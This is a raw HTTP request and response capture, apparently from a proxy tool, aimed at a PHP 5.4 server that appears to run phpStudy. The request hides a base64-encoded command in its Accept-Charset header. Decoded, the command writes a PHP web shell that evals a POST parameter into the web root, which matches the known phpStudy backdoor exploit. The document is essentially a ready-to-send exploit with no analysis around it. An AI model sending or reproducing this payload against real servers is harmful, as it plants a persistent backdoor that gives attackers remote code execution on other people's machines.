 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 GET / HTTP/1.1
2 Host: 4
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 DNT: 1
7 Connection: close
8 Cookie: PHPSESSID=v2 oobll7r4
9 Upgrade-Insecure-Requests: 1
10 Accept-Encoding: gzip,deflate
11 Accept-Charset:
c3lzdGVtKCdlY2hvIF48P3BocCBAZXZhbCgkX1BPU1RbInVwZGF0ZSJdKT9ePj5DO
lxMVF9TZXJ2ZXJccGhwU3R1ZHlcV1dXXHVwZGF0ZTF0ZXN0LnBocCcpOw==
12
13
1 HTTP/1.1 302 Found
2 Date: Mon, 10 Oct 2022 16:42:57 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Location: index2.php
6 Content-Length: 74
7 Connection: close
8 Content-Type: text/html
9
10 <span style="font-size:18px;">
<span style="font-size:18px;">
</span>
</span>